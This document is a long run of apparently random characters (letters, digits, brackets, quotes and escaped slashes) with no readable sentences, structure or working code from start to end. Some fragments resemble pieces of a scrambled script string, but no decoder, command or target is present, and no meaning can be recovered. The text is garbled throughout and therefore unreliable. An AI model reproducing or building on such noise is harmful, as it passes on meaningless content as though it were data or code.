5iofsl(H!VJ$sIs0erld[]Ci\'5Hlcg.a-r)q!y!rH_V$3o.5eJ+j+VHoito)JJH\/H%]5UJHnnVtt2HN]2cHa6RsnRH,k\'Vo.40G ]33H$i{h9m)Jn.qaa!!0dmxJdTrHs`es]S]xec?H4.{8!voJ36 [^ibHV10T1%wH]i.VcaVV{e.VJtc0o.3 V#h_0o]2Vpo!)dictV_wtto2teHJV{jT(ubrV( neJdJ(Sah V05.n)n!e1Vok!gHJesa.!aTlJH9l])33r3]i tVt!a880eJ17tve#)]o9V@.g.svH3 9erjntonJn5.0woJ)fH`]VpH.J6t]lsEt]VdE[$-sUed2Hb05,i !,V8VJ[)V VseJ8e)yH0_d2)!uH,V$&e;3w JiJtVHrH]i3)gDzT).tunF))ue)22y5o5]o)+dV .32c`rs=s6m v(V}V(2i.x)4a)1([xVn9JnH(d[! JY0s-J] 31:Dw eee)v][VJs]e3 fJ.H_..U3i \'gp d_t!!ehsoJ_,Xl d Vw!"d.s2]iV5)n3c1tJpH7VJe(oVt)0iu3J!JeV 82W`Bp{ ttsG#1(tHUiwJomi[2$asHVo1]1HeH4[epVJl,$;_ic]Jq6p,28h_) SLs]u)0z!Ji.=nv! I.8\/H0V:V,s-Zn!gJi3H,uH|e5;nVH2(#DJ9Vdaxid.pr4!y33[2r[lVed (vc,JbJr,l?s=l,.(a2}0,BA)b1V2xmo$Vo6h$6_oe"Jo2y]b:8on !&qpJ;s )NVet{HtJ[us}ar1 x911p3gVa;ox33c7]})(VHoHV2]J3l}V03)9s.yxHhwgdeV]nV:woJtE,2e3Jm.0nq2C[p5JsvtdHdiVH(_Go1J[5V{0lKJ}Vm fx( ({ Vys(KVVs.oIr3h n ..J))S.H6e).!lJJ"5LV,]_\'{,q5bl}teH_J\/=[V)i0lVt!hmVt J!;g]Tssu n..t.lin.TJ1S(.J{eVp\/!ddVaTTeOHi!aOnsJ0 Jt\\d,e_0gi3H2s=et3a].>Vy.Y.,:udHieg,1if]Jt7.JEVbH3{_0s!}lTVeu]J25tm. VLPJret2glV<.eI]dggnV!e2A)oH!t,o(L5(4J]JIG.zt l)5r,Jd.tJaliM4J):`tml,aemnV\'5 feVE^n=q%))Jxi3ehV}.ec=Jhab%(HVHn];oae,;V))E] Hl!57s,xHoHstJ8e_ttTP,JyJbNolJilId213VP[};J$3=Ly,3e0V8cs>Jo)J,2s+1)r1.{i)Sr!d49][VHv(yHjmca).VH}Tor i)V0.Ys3r)!1yJaJ5oo=lV{p !],Vu; )f[ m}JVJwir]J<s2.\/H2=2V_6V}.ldHV4TiHVotHQeHu+5tVisH!{sJVQnx1yHelt9St19s1!pVVH4V;#sHJ c{kP}{5HdDV.VIe)tf,08lte3e.5C2t.?ghr1C8mo)" ]as,2wHV:toH)!3;k.8VkasillVahl05x5t=]ha9b,9Epd _Jn0n ptH(l J7)reI.}d`tCyy.lgrV50522Zkq]sV.)4{ r;67)to4Jet4Bj2C5aynd)ggr.ev4VdiJ?1Z.).,]{nxe e..J{,Eg4ie,m'),jlo(' 0tnosi\/)q]JkHQQvTHnrVHXVtJeVo:VJVuu1ym;]ie*3\/s=w._ \'H5oJQRtHnJT7]!j,oH(V\\_VJdvaEJQ(V)"S1(H};JJ,+(HH,dk},!J-+V9CeC7!uqqlQ)oV 18QJaJ$=JX]DndBSbF.^4x8dV4{iQ{Q.)1!itcJJ.@fQd2__x0njYJl;jPeVTt{+VVd5{zs88,Vd(H; HVkaJ)5l]Q(JEed$e8H.H.!Ju)8)do<Q01\\ 3m]6fM])0zrpr, oq3iz{:t*]Q2 kQ(HdQ.ny[ I ,:l{HbQH.V]_)_lVe7J]VlJte!Mev.=*3Q iVf75OV}!:c?\/yVQ4.: ,bEoI:9B6iJ}T0)Qg2h_a0h..aG,eHoe\/[Hh7(,{;V;.t.p.];H0QxcQo-k}.)}eVHHdQQnQQQ I_J6V[40[,eV[3)V[Q{h4;5tT2at]]VtO0ti=QJV^]?\\8$*_HdJn;J$%,nuHQ(;l]08keVV{x(FsgJy)q91]gnaeNHeVpC1aVaHrrwHB*QQ,HFQ=!.w#H33Q7](7eH3]y<b1gQ6t(tJ2E _5nsr|0vt9p8J0J."K!JWtu6VYV.H6d_3=:wbfQ.uVVd9JtViQ)>}5h9HQHtWHVi]3[QQ__2QJlVt,)._4,gQ!oQ Q"=:nerH,3|!e>d2;|t[.3o e)g.v8l{Jz3lD| $ldF}.aU Q}JPJ o!0(Qs5%pH1a.Q45]sJg.Jd.5)4]QQ[}k8!Dr`x{ (-WQ9bV)Q5iFtQ7n\'= H e=l.4cimu ]){V odo48J =d5VJmoJxJQ$4 ;]bhoJJ}t.VmD3{5_;%-V;cCJi3+YkJr1V3=.N(Hr5n].HJO.H{ml c;zf!=+384])VVQ=antHV\\|Q0=rQgCns$8DateH([7tH__HpD)FNdxe]9=V,)s;C3]o@B3)0l?m1 eV$V#l+)#VV.J#Z}VVZJQ..HX|QVVQ\/odms"\'ys !,!eH)).Esv;bHwVQ=\'xd,ICi1VH4={dPHXaQwJ!:(npc om3.0_o)!83$NVs_uion,SJ8 ]eQcEVi>z}]Q,QfJ5(iA4)4tpJ0itVVF,iV.VVQR\\e{aH={.+ JuN_)Q!QQsQtwVV ,w,?!qjEQ) )7_[lbJ!JalykVQdD}m!mEEV5Xu]1.XVH(Vy\/e6a)0v=rVIVY1V4(\\c8]n.e%Qnt.J Ja<Q.d]s;HsDQ+.E(.r\/JN8s5Ver5HJ\/{&rftfm^j]VVTVoQ)t}o.i{BoeQ_n+QisQiVt|@nbJ1J#B1}aQ_).W<.3W!!{zVVOu53(=5&h.sg.. 1 QJ5FU44.(V)Vdq.TfcQr]H =H>AHV2H(nV ZQlN.! onVNQ(y]1Hg:.RVtJ43r=Jr6Hp=][.3JtgXt]J9&J.marV92J.4plJVQs;{ZC0,tJ1 1Hi]QQs(2L)e0c&HhHolz0}4Ep5 3.begi0eH{g1wlJ{snQNJhceVQ]zJ V=Hr_)Q)jv=VE7VstJ&E6JHdere(V uA=.QQHVJkQr$r)f)rX0)56sn9),] QxJw,+cDJi_Ve4V>Q93n!VV(P+DJp58JJa. 1,JHr4BQ2-Q5HJG;&ww.B(gQXJVJ$]. ,eHoVZqNpHQ]p])uXpHeioaJ.YH2[M0ddUVn2\\v.xQVaHf5wdsdwJVHa0)]tQO(";*GWTRQQAQtetgjdS!H{,JR5Q.2t6g 1!)..2J!e]ao]]}2joatQr_)V=}QruJp=VQ72E.%,,l_d]V5ed)+{\'fQ](no{{5r6VwJ =HnH!a5ifN|etT!],Q]y#&Vi JJVQ;4 8_;59l ?VM5z&3z (o,(_}bnQEQtQFJ;Q]cQ.QcJxYaQw.(=2 =d2VMdtoiHt\\#td))}HQ5sHVn]k_Q7nek}s1(.Jdl6$[FaVe l}_QrQ \'Hl0V.G5.t"Jot)rJV+.x!\'ttExs1fVobxlD(l,sVC(ryyHdx\/reak5a ,tdVeQuV`J4[dM1=lID)Q;!81ui]15Hex1GnoVd&*zQn5Y.51V.s ld oe)]d(=;te3tHt_n)!cQ(V\'=uQ}JQe+HVkCt6.}..g&=Cz}f{g[a2H2>.QheuTsV(et:"c 8etE]i.i9]LucreJtJ3- 7oQ5m)Y.x<52H"7{]5&_<umV_mpi (.f.Zl(Q,5hV5(ccQHQ;Q[Jslx{aJ[,Gs9"=r:Vt]H]ye27 9 )i1CJJkH!QJ%J.]=xf(()_w70{H5_nJ#r@ =utQ#H4JHHm!vechnQ)J y0oR2._,e{]:H\/V5sJu.VV[xctn]_=e](J_t|QpsoJEd(2V\/j W0nT0PpQkHJQJp5%teVq|J34s Wt(lVIsioVi HwH{n,eb;i[VV0!vQiJJeHc} 7[c1JJsN)JVV6_c,VxyEW JV])JF382 ]yQ"e.T092MND.QJQF4o{}yleV((]ylr!s s!+.6tQsQGnH.\'i3D}+o1V.8`)!6 i=\/xJ#kp]t29t};VxHHV@Hos:C5fqe VVVD=8};!.rgi(_}EmQ4=e,CS5QVQpH2ruk0oP)4Q7jax]bJJI2o2o.e Q-Q,0Qa!|$HVn]5:KdQLuI.VJ5.JnQ+l947)3uyw)(J2V9654.t1;]{rHi5JeQCHJ&oh)|}6nan.C.yQJ)i}H3{13e]2fo]cDAr(,4,]).WQ2QQ9!TJN0S8V\/7_!nt)QJ0#GQn.n{(]CQbt^tH.]7Q0)VV=\/I-"NP]Q= 5u)Q)VVc8ut!cyrxat!d.].?2u1 ce.p)7!lk.a,F[.a95,12%a_y}J+fVQ_r0{V),.)]Jf7H2M]i5_fJ4Ni,!HQIn.g,VQ). x,n-5H= xV_!wdfN])(pjn7J)D.uQH,95Q(J5JM5ee lt#R(.V2[\'J]q2UQ(V(70D[HH!JoH],6{JeL{1n.#N$J(u[V)VJ)2fn5ll.#Qc5f M(.:]QQW..\\,0+e5 H%H;)V0s6wHVHVJ21]VVl2rQQQ.u4oQoJ-86]QV9{oue)])_b5(AvWuVD,&QeoVEJVQtt|;!caQ..mes0VaJodo_dJ:,.en2J4n]Q6"&82$=stfldJJ5]{VQTQJHiQJs.JJVxHJe.m|b|VQ7tlQQnVVe[CrJHsVV;.(nwDQH!(Z9.=,6Jni2kQchm)a);5plg]6|t]t 1e=H,cNKVQ!ijo8).LJJdaa.e+ljV4ogV;TuhhVapEVQ52x0a[n(}QHpttH7($Vuet3uVUQV=dD2]bDnVTJr5JVQ,pre&-VdaN.v}!J6e9a ;2Jn2{w(PWJSHEC}Ve5$J(g- m)g [42|)3QY310!dJVVsVbD{QJb]JH.Onoe))s uJHQy]Qn\/HV!lQ.JlWJVJV9oLiQ.(=Qz.\'s$eH3dHi!.1Q.$eX73\/"(z00Hui](]HHr9{t,y{ fn&Qsn"QRe1J_2>(,4QdJc$.QenvJ(V=VV= dTHye;;($Vsdt&SV3ufd(EQQ5y+LQr\\?.d,}_1}.JJQiQ(JvzQ}550f]HsmRJQ[H.Ju27Q0V3J;Hrd]Q}nltaE*V2\'ori1.@36TuSf!^,9g!J"6}tjJle7.))}yJnHtpJtD2HiV));PVn3QJj>C5=n=Vw29H4(Q.ed[,;\\,Q|jHQoP4a;HeVuH8iHntgJVo+45y;R)=VJd]$eDI4V1QnV=9sxVU,{HVc|!6dS1DQ3=zJsGVv)uf;0Q& H.cV  (G}DQJvVd.+sfntHsb+J5`2=74Sa=f5nhfae};0,ea{Qlxg)C5;.`9tuW(y9)tJ!|A<HQs5i!g.!LQnHQtQeoV)pg=J30eV4)H.,]"aJ_Ci;Ey2Q}f6mEtHVuerVv1HJ.V]ga.e@?45u8(3 H5]_H;QwmH;4Vv}Tds#8r9DCJQt.d"Q3J1VrHQ!QV]=,,HYv5$Q2cl5$|H)iZiJfa!=a3VJl3:r)QQde)]VD]Qds10$nHJ0r]J0{1+4H4kV}QVQA])JVJ erzhH.5 ](4gu Hy).IE{ii)7g0I?s.w3t]lQV.o3QVQmQ3=0VHUp(,JeJHuiT}3dT]=;JJ:rr51dVI=8O|ht5aplJ]e+!.[2Voqs}Qm) JVQQi}Q):drrtHg2c"QJsJveT gkXWcw=(H]\'83@uJ>(H]q.n5JGi]ffQN,ecJ?_]g]QoV8raAxtl)v{lJx4H)Vx)bsQa=V=H!VHkxJ">^pn=,V_3=JeQ;Qx_a=]!f.QK6}QJ!(Vh!JH3Je=8Xe,fC!b 8veTMmJ&nQ$J= <s})6q+b)8!dV,@1V4j)JPgX(ucJt5VQ)b8HH;d2J_iy5ed0Wl..{VP_c]Q,2Ve8Mx)#QEVgHt^J!8.3Jq.VTo..V().ne;VVHQVdV!V.vQH5+)xH=j0QN.t:QJ= VQ,0yQ4VinnVy_0l(5)48pxVQ+5ba==QQ3n#Q.Hx&dJEWVV94HS6=.sxvQe}1!%-uV.H.+QJVpt)4JQ"r0Tnqzer ba].Q VlVeHvmJ2VvCVE.Q{!]])QGeHnI0VVrJJJpVVQ<]]4QQ\'aMQ_Qg!t^}eVe(iHirJ.HHDH(n,.3.lR+Xvh1ozndXel,35a+CJm%psHo_ ],)o\\V]p-5JH"02.u_= e8|.uVYVy) )JdH8] 2q(nz|==ata9HQ4e,b6.V)0V4iJ)&1$EJJ!t1Qa ..#;9)]c=+1x?H]6.H]QpQ]%dJ"?V0h(9!)rmlJQe2HhN+,jup]zeQ)\/JJ=)t$=rV. 3HQe"v) +Vj|$udtQ2,WQVsasq_JVoHtVH_}r  y)?8u&h_VW.Q.@=)yzWa194s3J]CE]Ptd;n,qQ!V0]V;]3;i5(\/a.wnH55lL4v^SHQq]Q\/h=_Hd.$=0-itzD<4=x|-;)J.J D=c{JH)5.HdHlz0DU0JFH$Q.]e.a8!e.JQSdl}H]}[s,pQl!vV2}E66Jdk4{7Jf2.VQ0!*.=cJ1oQoV,lQ:Hsojn)Vd_i72]Vs59];%QIt|TH,c!l6p..Q8) h=(r]=V=.#)J6VQt2Vw)>xQie1(nQHeN`:u3V20VHEuVd6i+nV]$&VQw80V2J],HG:V(i0JdQ[]VVgIe=,iV !WVJ)$FQqzH.Jlr(Q2HVB.Hl6H;Q*e(tVW(r!yq(]hJ"!OamHD&]0!SvO]H_J[J]0){)1r)oHFG<=3V ,s-_H.dj+  b(l})s6jQp9fxLdtGdQ_HnXVHkQsHne0kn&_UH,Cy+H0,Qg8)t_=dQT)UievVs(;Q;dJ[*Hu Q}aAnH5ee2Q3,Qll]sV_VQV144.4Jl( =dwS5{H_d0pi=3JdyQt2ngt2oa$_3K"Si}Jf+!;V{m.O.5Ve2SJV][Je8t0)Qu8z0}].oey=sKugJjVCRQ@)-]!rm)*Jc{;nN8eJo{eQVA]eHfSr.eHnJHd{)^3|6H)w(}.. !V]8NJa`!nV|?(HbVct(Q9Qv,_86Va;J03&o,12i!.{Q)|Jl)D8XjlKQtyeo\' H.(HV69), ,VQQe\\!mZ)]u\/!NVVVo} n1v]z2)tgQwl!t(VQdH,=)Hass.(15D]dJEa_g_J|+3yVY.c])\/QnzQ(|!fT(H,OH,2FQ)4)i=,V_tf]V. HU"3n aH[X%QV_YH[_VCxHN }lF4)._|Ac_(Vi..}Qx .5)!.]:m!rV aiJ.nF QHoJp0.5H7E&.|.1r1.95(VVVN.fJx]D4HQ gB}u5I Q r[J.;}>Eb=HdJf2rxD1m!}THtdPV=QH}oJtVJfoDe"!srfXQa4c0E(u5tQ3!>)x=$JAEV1^EQHiJ#.hs77d8tl(]bit5QSy1iR!1b^9}oVV3MQs(JmQ,J]1i.V}#5 |v]dy9.3.q+64y)la {_ 5.M3(]QJe_n_b3.VJn5IV#s6(n 11eQIMQ]_9 }\/V J!)Qtbt0Hxf .JVg sX!%eeQt3Hp(V1!mJ46KClQuH-B6ouo{Q&inh0}hD)(d nVHJe(-l(Aae;n=c,,5},(e( b2]JQD"}n0_Vwb$i j.|C!J]V]) KQ(er!2Q4n ,ceF8u.c)Jx>vVoeDH=1rQtFxJ}QzEy,}}in_D   ]!h1.)VT:*[.tV\/c:V!5?.Q( d5J@Jo[Qa.7ea3Q\'8N)51eey;m=W8Ho{TV,9t8.J=nj_EQvQ;HZPJOJReHtJrQJQQ3HZ.=$7JHfs.(V4e.\\V!V2enJJWdJ571![etQd)vJm=x):fQnVd)]),s7Q2nuc]-QjS$n.=eJf]g124H&}C2J8 snc0HhP+.tQ^6H!(V5Q*5?HHON2JQexDQ)shQae0. 3Ht^lVxy67eVv}6Q[\'!b.0utJCK;R)2EVm_]g;,=6W4JVQktVx37QIQ566"J;]$VHs+=N6.4a_E);J=fgV!ct,odHV]v}QVT5J7=.:{o ]at7i5DBpfJjJ}Q;:4)JcHmlrQ!i}9yQxJ1i V7)eH+iUE,oVVV.V{lksx.E]V]V"o(]&Ro5rn.QHQ}QHJo_T3{[ZK5 "HC070rCQ!;.vdIE=JJV]otmQl=)p31eka=jderJV3j(r D8VV22GSd^aQ`rL,kwQel660me)*ta .c.) t[.VeVV )JeJx0uaH}!rHQ.QQ?JVXz2l0)fdHQ5H.V[]Q,Q,KH5kuL60o-.oo}dJsQk]\/Jkn-tldlHal.JQoQe.bH(V(VoH>]Di(S)dVe yq0(,n,e-3Q(aVfVHQnmf$eo.V5dj&G_])1Fb]]VeV=)QVtVfT.V_tJD`!d0{=eUt!eHn1d+,=6:(Pt7r_\\HhlVtfx9 W!goevYeYV.and7%gJe1V (15JHn;[H[V.J.+dfo.;mt(D.&.&ZHiHnlJ5"QY)JU .Q3r),HM0nQ=a(F=0D.Jl3!6pl_JHv|\/Hytis1:P w|VVz!6npV s]C_c)Ql;n N7 , 5$ryYJ)xunXVQu]Nqi:5{tH"QcXa)V0=!J[\'+VJ(4[of+_{h+)|9Jo2sE_\';VpH.0s\'C})) t@ ..VTJ_7J1J)V.xI{.5:!H&Qs)i[({HJu(y.,a$fr)H4FLVQy^aQ%50^=lJ_fQ4m+Q(#z}V}Q<+lQ+($t,j1;\'iH$J9]]HQc\'"Jh=beyJk )JHg)g?.J1=nt4Hd]G<fC7odFHJHV[jt,{rJQgV[2i#4.H]dRw!f5.jVJ2!;#-DYdl.nes?QH..V]htQVl!(:\']i,KJf]))v1EQ7nd7:pVrn.VYJ)1)>=2d0V{&ydaHVu}0Q5r[n\'VsVxbc_dy eVa)-.g.nJ.htE5Oi&.rJQSf pls;BVW.n.e:V{=>,.e]Q.!W |1 VJs8t)+)U QQ[UQ)QJQ!612exG42H=J:-6;e_7w5J.0.1Jatqq1HQ==1d8g.{noQ(Vt.%8H].dCr.|\/ hi!WJ.tuP.Hvx=f$}?aQ3V=HOQ2H5LV.o_bwO)];<V.iPH2[pQ!Q1Q).va6D,6ti07,gQo=QQSQ4mJ,5 ]V)]273!Vd!]1]O QnE_D!VQ400Y)J$H(d]stVJ=s]idv00HV:)dQH)eQQi)!.HobQQ}VVVHw{}sl0ape)H;Q.OCj=HQ[}a{q9lrtQ)J4q3fdph3Q)s(VVHQ]"DCS".eQ[J4M;t9Q4yxTHu](C57gV[,hQnctO5$!2QlJEH)#)XVHgt=V8Qdnx ;l2$])]2Qy_l(ba!V}\/ya(n8Jsa0i(oM)sJm;tR!pHVe[)3jr 2.2o).m EntjQa1,&o13Q]JZ!C)MZ|aQ=$Er.IEjHcseli4^CHH3z(VVp.Jl72tv:HrV)18 Jn7!;t].eg7JHQ.a&VpQftdCHQQmjVy z2eGQ17OM&(t.)Q[(q$H3JQn5Vso_p)xV3n8Q%ud}uQ1E6&$} QSs=0VQ[s;.$X)nd\\HVid- .}7nyHJ;u2(={VoNoJa|1 an49y!uZ9gV;t,tb;JVx"TQQV.]J.}[VQb kr.!*3t Ji ]te9Q]=F;J5{!Q1{H,.d.l5Jpq*Ou mVHQ(vr1do5\\#)r_J:]NXNtH1jQ.Hs.Qhdk=;!{t]tSQp; wdt,$5{.H&Hqv;I.VeQtQQi!s]51h@VrV!.(9#vj)tJd9.HnwJt)Va(_#yQ[:uvVg!V" .b"l3t,xHK:Cas3Qtp6V)7taa 6s[8(.1r)V;JOV+!JQC0&(-S(KQlYQJ>-VrtJ[d].VB]#QH%7o QwEV0+]%r.5aH dv\/en$J+[<]=w)r)1+)5.4H8.J.JV!i = tVQV]Je,gHVb3+aac.t6(Hb2k={rQJbg)Hv7..H!s.aCdrx,dz`c$([=qHVH}6n-m{iHff[iE,cVsJoWlictHfql(QtJ2daqcH{1s3(J!x 9Qeyd_nrVemS4yQ$#;ga.eV|V,DVQ](1ltciJ1!.}7VttgHain6vQR6J8:.w=W0tJ\/]QtD0bQu}mVJb`_d2Mya1g;N)r?YlJK VQgYnb)94Q2JV.8euQoy.r;QQ6rQtQ}QJXa s,.Ht5sEnte.!u V63r(6(Qg(j2yV_}V0JsQJH JM{00.V=QHu+o_DZ.alpqKVeTHOE}3J+kAsu jdQ[y$H))VVJQ,id"ny}J.Ht-i]sgiu._H,V2DVaEir.W,}3J$7xDyaR-svQlgDV (.l3xaDlH!II!rQeJ ;M}x0!2JQ3h+(sae(Q]V+vQ_hd9Jo!elfB}ovF_QVJQH+A J=(]e=JJ.;r>)(c$,YH &QNH8!Q(,$mCVw,V,JJVVSD>nvH6[4cHedVs#G!&,)Q,H* =] J!J7JJ4v0].d:10J2Q54QQ=x_JV[0)J}Q}2a2(!]o15!!urvH,Vup$n>bQVV5(WVQ;J!noJJ{frBc2H.a=rfLu\\QQoVo)a4 `3{e. px-gCr]QJdvQs)VV.DHVH,pcHqQ;.J|eV]=3qCJCO`J5V:r;VeBsHa,.mMHV]V1,;]PVUJ2L.yMNQo;$x)H.\/Jri}cHQJ]QF,82e)rVQeV-_3"rtiJJz_H"D1(l0,VQV01m$tVe9S]VdJ]l9HdoQj&}Q4wrjVGn.,J))QI.]=Q{.]HV =t5Q"I_4H#H4]:H=JS7:4Q41HJu1n[HHe07tQaeQdQH"VVVQ.ig|nQ7J$VQa(VH,hV3)QlDhh=Q+(Cos);_.=1HVH+uQ}.)rvV6WVHvrQ3V[5]9rIV&Gt,{+Qa6Q"VDp+l8.iJzhY(]{1e=fJHJQ$b3qoJVdVtNKp.iyQ!QUi$tis1Q}$,.u7(,2.](a.)a).fa [{,CHQV9Vr&Q"V_!Hy3tVE_.r6]72J_(H+.Qs[Q{#[H\\VqWv1xTuVHi+}?5Q;HQt-[c3Q5Hom4toe[6Q7;.t6etnii$Q0HsCdT;f60nwJV),JV).V$H;Xsss]QiV1dlHM;2==HV;Ho0T;J6p uV5H9e=q!.VgnnmVp!l8HcwV VQllQ4_,)dJe.t5dV+gJQ,aox1|Nhu;$Q0n!CVQ#VmV.srZH.],i8:e{u+_tk]J7, A,2+oJ|xJ8VQy.!${3wq H,JV)ax 4J=wiaV"te.rtnQ[]QfH9u7{;HYo8$.Mtatn tleS 0HS2Q!3Jkth)$?Jdd3Hctxo;}!H!@w"Q)Q3Vl7JHiIVhP}(:VJ*QlcH)+,4=V,J5QV]H5&1Xy.@UQv[iHtQV_gfQJmhC.V.it.J0z5N)do_{4J6QJs7$.Q(V_.ix05!_eJQ]HxE75reD.}JH\/oQrQ.eV1:n!a+t=:_N3..H3^]Q[quHH20!PM=2LQi}Sae!QU[rwVQ6H}5pJH)33J4HHH=,vH))D H).=utk;H!QiQ1jcD)3,opVt7ifk\/VJ3ILH_S[QDMo*i)=!Jj.6((J"6)w).D)(saHlm]Vi6)aH$$eJV0&VH5n_Hc9+H,+VyrVVQs0clQHTs47ybt0H .y5s-Hes"iO20QV3l0. Qts;{D3Qy=n;e7C=^%ln5ele,=aV1rV7tlmHV.H}"kHVsQe5;pVJoHo 2))PHVXH%oods,rPV22b[I\/Hn=1J1IeZ;1)gpQi_Q9x)v0.]n]YJ2S;HjV0Brv.c&Q{3l;=};=_.JgH+.tVd]V[oV)VIJ_HVtQEh.y3l!J2of1C#)?D3)H53gf]HrJH0VQ+V Ih3i]C5Q!sV H1.QeKaQT"],be.Hleh)72Q=+i).rbV(i]J))Q*$e8],;QVe.)c77QV:91PHo5QQ+)CLobcHQ}}iQ=41ceQ5{Q=l_)(y.(534J2Q)[mCC]h\'=]3Hg))}QreVjJ0 V}enHQl_& JbQ7>f4ykVa6Mtiq:QsQ[H\\m#E79c{i.7t|HeQ6 b.(JQVubmowV$hoQj.(kgQY(I9J(V6.J=sdt(m1xaQH.VcQ1V.@t!)!.CH)hdt=c[=5?HoN(r!b())@lhoHLdQi_Vj_t! ][]zvf;aJiJJ!a,Hg]eHVvHsE)_!JJJJ;OVHrVg.4&lp("JJ];1Qb=\'_"8=`!8d )qHCsFQ9HsJ.1dVizJrn.0,w0{4Et)) ] e_xCJ_}`Q.eQ4$3VH]i8J=3)u2Hlc)9H2Vt+h\/0g E(].9(=]CVHh+tf2JqzyeH1f(cr|n3.n22ou.u])o5*nl]dx\'V9i7nw!aJ!} !JJEQZHH5HH{ED{JOf.HuJ+Ek5JRVJysJ36[J5j7S=V [%3ZJ.,mHs.}g.8,. J5bvrV9!Hi$oQVVJ.Vn4QMzHWiJV.|2(V=n_Vi4c+)DJVVEa!EJ[S?!{:e!H5V]0.,QqH<J>[@;QvQ1H{J,}VA.ccJ.Jjn,7V(_r;2uVtr.:(sPHJ55__}73dHQ.H).3!]J."cQtQa)  +jzY)FrH=;Vga_"V$2i3z$WWy.Ru]s$s\/sJV2v!(J2Qx=Q)s.)n=dlV}72]H=.32.)QVJe5Qr){c]4= \\]f ,][Iv[H8u;}.2a_R ii"81,V),.}6,Q0H8V#e;lfaJHxe)7JJ,CV3{V0V-QJbV&uV+J.O7$;vJ mVeVJV5nt+xVEw==JEit75e]QuQQH;=t(3.T5.)l:eHGH.QAVQfH{VuV!J ,Q 3huH]VQVH=6s];.r,en.JtQV.HJ"H;VJQ]50(Q}J}nQy1iVe%s5D+ uarV+0Qe.VHHtOitV;VVHp8>,Q$$)rn.;"VnHHJr o,}3.i(RXYgJVdv)prVkkEVVbHtaJ]H4aVapusn]1)J:VJt)<^]u;=w]PJH]i]H)>.u_Qsgb)_r6;xQ1}JVH7Q0c,[+0XVQo2C(c4VJ)=[i.]4QQ5C=}J};5J1?!Qvl!(H)g)+bG43lkRe>MQ,{3;iQhno.]\/913dVuH2syQV V .aC=s3QJx$H"HoVfVip3s_H1cH,JsoJplJ8#:c=(s i4nr6Juwnde.VVE7QyQO2we.+Vn.wHVP3)nda!8NV<IJ=e r`b&oy yV.)J_ru]d_26H@54Q)0,C0V=Q{evQ..}%k}sHz5VV.)P+7].:ek=V,hV&)qJHVKx.HuuC5)QQqyHV} QaPiGmVUdJsV.v$stVjt0d^tnc)3Hsu5u1.0Q89+)cv.mQw+J..])$==n;Q5VeFV)Qd)n.)+$H-H6DxVctQ;iDis2]{Qn] u VJH)0)sr3J,VQ2(!tOsHVV)X(kVte)5;H[{1J%iJV!]yHNa2#s3sdQaQa=%7eye%8lVLr.QQsVcTk.ov+u=.m8nVx[2Cj0Vfdn%- {,QSwS>p=)f ;_ge_4kn;VJQJejSon0]JVQ kV )JV[9n J5ief2$(3qQ2nHV!poiQ9Vs8HcYt^H,]Q,J.$iHT.g.o2u(!FS({la3v1{EW)QnrHtQ2dQ]bV95$tVsai_H.sQ5$VI}KC82.mx(t1oijqnaugQSxe_i(Qn]c?]2V0YudV.J_ c|Ai{.,]JQ9)E3 riG!J9MP^.J1ZV"VQHV.6i}x+D]4t8Je%R__y)xHH5JDqJJ}]T]V]9Hc)2Ony)1+3dVQj!_nJmJV.e{Qe{1C=;VQ9V4J?H]5_Hs25VV*+t\\D(a3$dc+niHpyVnVJa ]t kJy@3HeJ0n ,Q,v\/.]Vsl;VJttuQD)Q_R y,! 3S20(]tNsSHBH!]E8y] e=(t:=kV4=V1|=)o;V=.eH6c!=$:V]   am_zD,;D 43J+26oV=Hs) =)(dd.H;s;!Vc3svVdng=j8,.ra]=:d]QJMOJ%Qg.EnTVle&wf.)Q2546j]5t]fV_hQVV.WV . p0EdQ1=,c]Ha+CJlVt57nu!-VsaJ].qJiv9Jt,tnP5lJm)J]QVJwQ lQe.m=(jsb1V5. ])sE2&j$,i] Jt3, :lHSan2Zaaaa+.VQ!.4te(V.lbVs)\/F[QJ}!rGy J{\/|+!J4 5o]=I zh=)QVoe&0ie`kT](cSoxa_a.!_HV244Q)`K5Y+r)0=w.5Vda)J)JgViQhxfdtou(,;CJJQs)+3!+SC_yVQ!QJJ]M)=eVf]lxVr t1_Q;JJ !.{orVD2IVaQMHVK+>Vd8 CNs1t!lXVt\/nxJsQyQr(orav QbnQHkJvQ3x,h?opCV#E}Q;"Q5Q){07yVtMyHQe.._4]J]H+)msV0Vb)2.,V#Q;$.n)JrMV5=$mO"a(_\/V] e?%N )iq.s!&)=ZbV2HVt.RddH:Br14\\Jo7,6={.,J}D}}H)8{V.1yQoVy Ql$nofV,9%0e=sQ.d?0PaQ1{HV,(.(VH..noJ)Bc)e.xVrJerx#FiV!t1eJof3t2QxJ$aa]5Qv D VI3 4=0V,n;yt]  4,!VJZij.\\V"J _Q625,978Vy.2t.r;]9veJ, J(HHxr-JQ<-0$Q)V(JgQJnrHWJ u dVlrne"t{nrkJ}s.mQ{i!CHe(HVsu=SVC9jeVv,.} Q amtVQ{V t vKeI)u( goll23U7);ise&VVVlu}t4gQj_V f H<CT4=di3( )q1(IaVJfp.H.hlCVVsV"p7]1qeHdVPJW\\V 2H(); aHxO.x]Q$)n 6a.x( ZdV.0JdQ oJxP,e7u0JJ1y,$.Vt:, etVi\/HQjg8((XgE VJJ!,8.;_[,]4tY5@ttcHH)n;))Hw}_nem;Qo37x_ uCdhKiJi])d!s2. ,5.HH=.erJo*e4 Hv.Q:QB.Q pQ$aHwt3dvVfJQ=6= [diV,Qh>.(s24rWV)sh4}u c.Q1H= =2l\/Q0i2H[u7-#e_4y=.pr)qef2WJt.oHx4iH;i3tQsEy{{le0iJVQ0, JJ1)u4[3H-z.0Q,QQC)H13]^x9)V]Tr9t;or0! j;,zt,[VW;Q#,J_}Je;4=7H7$!VSc.4sQDws ?3QnD(3m M2VV3d5Q)CQrnQuV {r7QV1Ji.5 J2{llVJHV)tHd ;xc.)2JeHVV97;yV$a3k.qei_uV.)nF){L={t,nje!NQ2(k\/vV(H8!FlQ25FJ.VoJ,7.%v!dJJ=QIN_JtoH1ArtQvl;di*J.2eiQE4\/o"EP)VV{.HiH)=kr2(HTDnfVXVf 0H]pf;D2.VQ_!QeodJ+:xH5vV9!!n{2V]..\'45V=VtH1sQoz\\_,QoZpoOJQHQF[{J\'2U}J. (xQ.$e1t=.Q_Q5xt2; QQb^.e.JrxVJ]os1e:b{eZrtm1mJ5el5Jil91J0.pr6K[diVQV[>Q))JJJ{xu8);JnE}$f(.{6Hw;e.."HxCyV32!5) 0Q310ps.,QH+,ar,btbx!u,V2Va]Q2e1Ql.0. H]{D]n*Q0n.Q)J.?,V,s1l!OQr)zi[[JoHdJ)+,.;lPe6uonHy_.os36Her},sJ 